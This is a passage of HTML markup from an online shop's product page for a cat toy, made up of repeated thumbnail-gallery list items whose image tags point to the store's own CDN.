                <img src="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051922515"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-2
"
              >
                <img src="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051955283"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-3
"
              >
                <img src="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052020819"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-4
"
              >
                <img src="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051988051"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-5
"
              >
                <img src="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052053587"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-6
"
              >
                <img src="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052086355"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-7
"
              >
                <img src="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052184659"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-8
"
              >
                <img src="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052151891"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-9
"
              >
                <img src="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051693139"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-10
"
              >
                <img src="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051725907"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-11
"
              >
                <img src="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051758675"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-12
"
              >
                <img src="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051791443"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-13
"
              >
                <img src="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051824211"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-14
"
              >
                <img src="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051856979"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-15
"
              >
                <img src="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=54 54w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=74 74w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=104 104w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=162 162w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=208 208w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=324 324w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052250195"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-16
"
              >
                <img src="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=416" alt="SkyChase™ Interactive Cat Toy" srcset="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=54 54w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=74 74w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=104 104w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=162 162w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=208 208w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=324 324w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16765049897043__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16765049897043__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793052282963"
              data-media-position="17"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-17
"
              >
